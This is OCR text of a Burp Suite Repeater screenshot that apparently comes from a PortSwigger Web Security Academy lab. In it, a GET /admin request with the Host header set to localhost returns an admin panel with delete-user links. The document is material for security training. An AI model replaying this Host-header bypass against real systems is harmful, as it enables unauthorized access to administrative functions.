 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × 4 × ...
Send Cancel < ▾ > ▾ Target: https://0afe00eb04b69db1c0e6281f00b2008d.we
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /admin HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
session=kahMMaLfDMntAtPrteNvE3NE1cCWxCzB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afe00eb04b69db1c0e6281f00b2008d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n ≡
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71